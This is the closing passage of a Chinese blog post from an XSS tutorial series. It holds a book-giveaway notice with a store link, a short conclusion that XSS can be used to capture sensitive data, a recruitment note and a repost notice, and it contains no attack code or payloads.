没有中奖的衣服父母👏也可以通过以下京东链接🔗进行购买:
京东购买链接https://item.jd.com/13893797.html
| 中奖粉丝 | 时间 |
|---|---|
| 待开奖 | 2024年6月26日 |
| 待开奖 | 2024年6月26日 |
总结
xss其实不止于弹个窗那个简单,弹窗只是为了“可视化”,通过整个xss系列的学习,给我的感觉就是xss就类似于一个鱼钩🪝,条件允许的话,这个鱼钩可以获取到鱼的敏感信息。
欢迎大家关注EureKaSec,无论是技术交流还是有兴趣加入我们团队,都欢迎随时联络沟通。

文章原创,欢迎转载,请注明文章出处: 【BSCP系列第2期】XSS攻击的深度剖析和利用(文末送书).。百度和各类采集站皆不可信,搜索请谨慎鉴别。技术类文章一般都有时效性,本人习惯不定期对自己的博文进行修正和更新,因此请访问出处以查看本文的最新版本。



![[FreeRTOS 内部实现] 信号量](https://img-blog.csdnimg.cn/direct/17882d1734e242d1b0e959a0d5afbaec.png)